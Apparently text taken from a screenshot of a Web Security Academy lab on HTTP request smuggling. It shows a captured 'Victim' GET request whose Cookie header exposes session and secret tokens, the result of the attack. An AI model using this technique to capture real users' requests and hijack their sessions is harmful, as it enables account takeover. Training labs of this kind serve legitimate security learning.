 Exploiting HTTP request s
https://0a0b009503762decc15371be0099007c.web-security-academy.net/post?postId=1
smuggled | 01 February 2023
GET / HTTP/1.1 Host: 0a0b009503762decc15371be0099007c.web-security-academy.net
Connection: keep-alive Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Victim)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.119 Safari/537.36 Accept:
text/html,application/xhtml
xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1
Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate, br Accept-Language: en-US
Cookie: victim-fingerprint=TMGHklgMDkbVePqhLENfWbppy8bwHeCy;
secret=8oKCVmkffUI5bXnMCaZBk6ZDr4TYQUem;
session=nQ21F1650itaXEqGFD0VNMr5iw8Y3TPV